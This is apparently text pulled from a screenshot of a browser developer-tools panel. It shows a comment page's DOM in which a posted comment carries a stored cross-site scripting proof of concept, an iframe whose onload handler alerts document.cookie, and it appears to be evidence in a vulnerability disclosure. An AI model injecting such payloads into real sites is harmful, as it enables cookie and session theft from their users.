 ´+++++M4sk 刚刚
">
ements Resources Network Sources Timeline Profiles Audits Console
<div class="tipInfo waitting" style="display: none; "></div>
▼<ul class="post-list">
▼<li class="post temporary" id="comment_222">
▼<div class="post-content">
<div class="indicator" style="opacity: 0; "></div>
▶<div class="avatar" style="left: 0px; ">…</div>
▼<div class="post-body" style="padding-left: 10px; ">
▶<div class="post-header">…</div>
▼<div class="post-message-container">
"">"
▼<iframe onload="alert(document.cookie)">
▼#document
▼<html>
<head></head>
<body></body>
</html>
</iframe>
</div>
</div>
</div>
www.wooyun.org